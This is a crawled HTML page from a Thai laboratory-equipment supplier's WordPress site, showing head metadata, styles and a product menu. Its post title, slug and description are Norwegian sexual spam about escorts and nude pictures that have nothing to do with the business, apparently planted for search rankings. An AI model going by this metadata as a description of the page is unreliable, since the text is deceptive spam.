

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aareagent.com/eskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo/
body_size: 30102
content:
<!doctype html><html lang="th"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="57x57" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192"  href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/favicon-16x16.png"><link rel="manifest" href="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/favicons/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://www.aareagent.com/wp-content/themes/aareagentassets/images/favicons/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Eskorte mandal nakenbilder på nett &amp; gjennomsnitts penis erotisk novelle homo - A&amp;A REAGENT</title><link rel="canonical" href="https://www.aareagent.com/eskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo/" /><meta property="og:locale" content="th_TH" /><meta property="og:type" content="article" /><meta property="og:title" content="Eskorte mandal nakenbilder på nett &amp; gjennomsnitts penis erotisk novelle homo - A&amp;A REAGENT" /><meta property="og:description" content="Nydelige damer gangbang i norge Nå er madrassen brukt i [&hellip;]" /><meta property="og:url" content="https://www.aareagent.com/eskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo/" /><meta property="og:site_name" content="A&amp;A REAGENT" /><meta property="article:published_time" content="2022-07-26T07:14:42+00:00" /><meta property="article:modified_time" content="2022-10-12T14:13:49+00:00" /><meta property="og:image" content="https://www.aareagent.com/wp-content/uploads/2017/11/shere.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="aareagent" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aareagent.com/eskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo/","url":"https://www.aareagent.com/eskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo/","name":"Eskorte mandal nakenbilder på nett & gjennomsnitts penis erotisk novelle homo - A&amp;A REAGENT","isPartOf":{"@id":"https://www.aareagent.com/#website"},"datePublished":"2022-07-26T07:14:42+00:00","dateModified":"2022-10-12T14:13:49+00:00","author":{"@id":"https://www.aareagent.com/#/schema/person/c626adb4c6199c6c61b2aecc36650215"},"breadcrumb":{"@id":"https://www.aareagent.com/eskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.aareagent.com/eskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aareagent.com/eskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aareagent.com/"},{"@type":"ListItem","position":2,"name":"Eskorte mandal nakenbilder på nett &#038; gjennomsnitts penis erotisk novelle homo"}]},{"@type":"WebSite","@id":"https://www.aareagent.com/#website","url":"https://www.aareagent.com/","name":"A&amp;A REAGENT","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aareagent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.aareagent.com/#/schema/person/c626adb4c6199c6c61b2aecc36650215","name":"aareagent","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.aareagent.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dccaf91bf122853bd8ae460464a4a3d2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dccaf91bf122853bd8ae460464a4a3d2?s=96&d=mm&r=g","caption":"aareagent"}}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="A&amp;A REAGENT &raquo; ฟีด" href="https://www.aareagent.com/feed/" /><link rel="alternate" type="application/rss+xml" title="A&amp;A REAGENT &raquo; ฟีดความเห็น" href="https://www.aareagent.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="A&amp;A REAGENT &raquo; Eskorte mandal nakenbilder på nett &#038; gjennomsnitts penis erotisk novelle homo ฟีดความเห็น" href="https://www.aareagent.com/eskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://www.aareagent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='contact-form-7-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_e6fae855021a88a0067fcc58121c594f.css?ver=5.6.3' type='text/css' media='all' /><link rel='stylesheet' id='aareagent-style-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_e2d6fa0d4ae97bd9dc1500541020ed97.css?ver=6.0.9' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/bootstrap4/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css'  href='https://www.aareagent.com/wp-content/themes/aareagent/assets/thirdparty/fancybox3/dist/jquery.fancybox.min.css?ver=3.1.2' type='text/css' media='all' /><link rel='stylesheet' id='slick-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_f38b2db10e01b1572732a3191d538707.css?ver=1.7.1' type='text/css' media='all' /><link rel='stylesheet' id='slick-theme-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_f9faba678c4d6dcfdde69e5b11b37a2e.css?ver=1.7.1' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://www.aareagent.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' /><link rel='stylesheet' id='animate-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_57db4a2811f951ff841fb4f77220d95b.css?ver=1.0.1' type='text/css' media='all' /><link rel='stylesheet' id='style-css'  href='https://www.aareagent.com/wp-content/cache/autoptimize/css/autoptimize_single_daf37d55299c5de0e88bda2576278ff3.css?ver=1.0.6' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://www.aareagent.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aareagent.com/wp-json/wp/v2/posts/9882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aareagent.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aareagent.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.9" /><link rel='shortlink' href='https://www.aareagent.com/?p=9882' /><link rel="alternate" type="application/json+oembed" href="https://www.aareagent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aareagent.com%2Feskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.aareagent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aareagent.com%2Feskorte-mandal-nakenbilder-pa-nett-gjennomsnitts-penis-erotisk-novelle-homo%2F&#038;format=xml" /><link rel="pingback" href="https://www.aareagent.com/xmlrpc.php"> <script defer src="[data-uri]"></script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132442317-1"></script> <script defer src="[data-uri]"></script> </head><body class="post-template-default single single-post postid-9882 single-format-standard"><div id="fb-root"></div> <script defer src="[data-uri]"></script> <div id="warper" class="wrapper"><div class="container-fluid section section-head"><div class="row logo-warper"><div class="col-12 primary-topbar"><div class="container py-1"><div class="row justify-content-center"><div class="ml-md-auto"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/icon-phone.png" alt="phone" class="img-fluid"> <a href="tel:074262240">074-262240</a></div><div class="ml-md-2"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/icon-line.png" alt="line" class="img-fluid"> <a href="https://line.me/R/ti/p/%40aareagent">@aareagent</a></div><div class="ml-md-2"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/icon-fb.png" alt="facebook" class="img-fluid"> <a href="https://www.facebook.com/%E0%B8%AB%E0%B8%88%E0%B8%81%E0%B9%80%E0%B8%AD%E0%B9%81%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B9%80%E0%B8%AD-%E0%B8%A3%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%88%E0%B8%99%E0%B8%97%E0%B9%8C-877029915734250/" target="_blank">หจก.เอแอนด์เอ รีเอเจนท์</a></div><div class="ml-md-2 mrc-2"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/icon-mail.png" alt="email" class="img-fluid"> <a href="mailto:talktoaa@hotmail.com">talktoaa@hotmail.com</a></div></div></div></div></div><div class="row nav-warper"><div class="container"><nav class="navbar navbar-light navbar-toggleable-md"> <button class="navbar-toggler navbar-toggler-left align-self-center" type="button" data-toggle="collapse" data-target="#upmenu" aria-controls="upmenu" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars" aria-hidden="true"></i> </button> <a href="https://www.aareagent.com/" rel="home" class="navbar-brand text-center text-lg-left text-xl-left"><img src="https://www.aareagent.com/wp-content/themes/aareagent/assets/images/logo.png" alt="" class="img-fluid"></a><div class="collapse navbar-collapse flex-column align-self-end w-100" id="upmenu"><ul id="menu-main" class="navbar-nav ml-auto"><li  id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16 nav-item"><a title="Home" href="https://www.aareagent.com/" class="nav-link">Home</a></li><li  id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14 nav-item"><a title="About us" href="https://www.aareagent.com/abouts-us/" class="nav-link">About us</a></li><li  id="menu-item-22" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-22 nav-item"><a title="Products" href="https://www.aareagent.com/product/" class="nav-link">Products</a></li><li  id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17 nav-item"><a title="Promotion" href="https://www.aareagent.com/category/promotion/" class="nav-link">Promotion</a></li><li  id="menu-item-28" class="menu-item menu-item-type-post_type_archive menu-item-object-download menu-item-28 nav-item"><a title="Download" href="https://www.aareagent.com/download/" class="nav-link">Download</a></li><li  id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15 nav-item"><a title="Contact us" href="https://www.aareagent.com/contact-us/" class="nav-link">Contact us</a></li></ul></div></nav></div></div></div><div class="container-fluid section section-slide"><div class="row"><div class="container"><div class="row justify-content-around"><div class="col-12 text-center" id="slide-banner"> <img src="https://www.aareagent.com/wp-content/uploads/2023/01/Centrifuge-sol-1.jpg" alt="" width="100%" class="img-fluid img-radius"><img src="http://www.aareagent.com/wp-content/uploads/2020/11/Profile_๒๐๑๐๒๙_4.jpg" alt="" width="100%" class="img-fluid img-radius"><img src="http://www.aareagent.com/wp-content/uploads/2020/11/Profile_๒๐๑๐๒๙_16.jpg" alt="" width="100%" class="img-fluid img-radius"></div></div></div></div></div><div class="container-fluid section section-sub pt-3"><div class="row"><div class="container pb-4 pt-3 py-lg-5"><div class="row"><div class="col-6 col-md-3 mb-2 category-warper"><div class="row"><div class="col-12 category-head"><h1 class="text-center category-head-text m-0 py-2">PRODUCTS</h1></div></div><div class="row"><div class="col-12 category-lists-warper"><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-17" data-toggle="collapse" data-target="#submenu-17">Analitik Jena <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-17" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/analitik-jena/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li></div></ul><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-53" data-toggle="collapse" data-target="#submenu-53">Basic Instruments <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-53" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/autoclave-sterilizer/"><i class="fa fa-caret-right mr-1"></i>Autoclave Sterilizer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/balance/"><i class="fa fa-caret-right mr-1"></i>Balance</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/biosafety-cabinet/"><i class="fa fa-caret-right mr-1"></i>Biosafety Cabinet</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/bod-incubator/"><i class="fa fa-caret-right mr-1"></i>BOD Incubator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/centrifuge/"><i class="fa fa-caret-right mr-1"></i>Centrifuge</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/chemical-fume-hood/"><i class="fa fa-caret-right mr-1"></i>Chemical Fume Hood</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/chiller-water-bath/"><i class="fa fa-caret-right mr-1"></i>Chiller water bath</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/colony-counter/"><i class="fa fa-caret-right mr-1"></i>Colony Counter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/color-measurement/"><i class="fa fa-caret-right mr-1"></i>Color Measurement</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/data-logger/"><i class="fa fa-caret-right mr-1"></i>Data Logger</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/deep-freezer/"><i class="fa fa-caret-right mr-1"></i>Deep Freezer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/desiccator-cabinet/"><i class="fa fa-caret-right mr-1"></i>Desiccator Cabinet</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/diaphragm-pump/"><i class="fa fa-caret-right mr-1"></i>Diaphragm Pump</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/dispenser/"><i class="fa fa-caret-right mr-1"></i>Dispenser</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/dna-electrophoresis/"><i class="fa fa-caret-right mr-1"></i>DNA Electrophoresis</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/dna-pcr/"><i class="fa fa-caret-right mr-1"></i>DNA PCR</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/furnace/"><i class="fa fa-caret-right mr-1"></i>Furnace</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/handheld-ph-meter/"><i class="fa fa-caret-right mr-1"></i>Handheld pH Meter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/heating-block/"><i class="fa fa-caret-right mr-1"></i>Heating Block</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/heating-mantle/"><i class="fa fa-caret-right mr-1"></i>Heating Mantle</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/hotplate/"><i class="fa fa-caret-right mr-1"></i>Hotplate</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/incubator/"><i class="fa fa-caret-right mr-1"></i>Incubator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/infrared-thermometer/"><i class="fa fa-caret-right mr-1"></i>Infrared Thermometer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/jar-tester-flocculator/"><i class="fa fa-caret-right mr-1"></i>Jar Tester Flocculator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/magnetic-stirrer/"><i class="fa fa-caret-right mr-1"></i>Magnetic Stirrer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/microscope/"><i class="fa fa-caret-right mr-1"></i>Microscope</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/moisture-balances/"><i class="fa fa-caret-right mr-1"></i>Moisture Balances</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/orbital-shaker/"><i class="fa fa-caret-right mr-1"></i>Orbital Shaker</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/oven/"><i class="fa fa-caret-right mr-1"></i>Oven</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/overhead-stirrer/"><i class="fa fa-caret-right mr-1"></i>Overhead Stirrer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/ph-meter/"><i class="fa fa-caret-right mr-1"></i>PH Meter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/ro-di-purifier/"><i class="fa fa-caret-right mr-1"></i>RO/DI Purifier</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/rotary-evaporator/"><i class="fa fa-caret-right mr-1"></i>Rotary Evaporator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/sample-concentrator/"><i class="fa fa-caret-right mr-1"></i>Sample Concentrator</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/tds-meter/"><i class="fa fa-caret-right mr-1"></i>TDS Meter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/temperature-humidity-chamber/"><i class="fa fa-caret-right mr-1"></i>Temperature &amp; Humidity Chamber</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/thermohygrometer/"><i class="fa fa-caret-right mr-1"></i>Thermohygrometer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/turbidity-meter/"><i class="fa fa-caret-right mr-1"></i>Turbidity Meter</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/ultrasonic-bath-cleaner/"><i class="fa fa-caret-right mr-1"></i>Ultrasonic Bath Cleaner</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/vortex-mixer/"><i class="fa fa-caret-right mr-1"></i>Vortex Mixer</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/%e0%b8%babasic-instrument/water-distillation/"><i class="fa fa-caret-right mr-1"></i>Water Distillation</a></li></div></ul><ul class="category-lists flex-column"><li class="category-name"> <a href="submenu-10" data-toggle="collapse" data-target="#submenu-10">Consumable plastic Glassware <i class="fa fa-caret-down mr-1"></i></a></li><div class="collapse" id="submenu-10" aria-expanded="false"><li class="category-product-name" style="background:#bbd9ec;"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/">&ensp;<i class="fa fa-caret-right mr-1"></i><b>หน้าหลัก</b></a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/accessories/"><i class="fa fa-caret-right mr-1"></i>Accessories</a></li><li class="category-product-name"><a href="https://www.aareagent.com/product-category/consumable-plastic-glassware/adapters/"><i class="fa 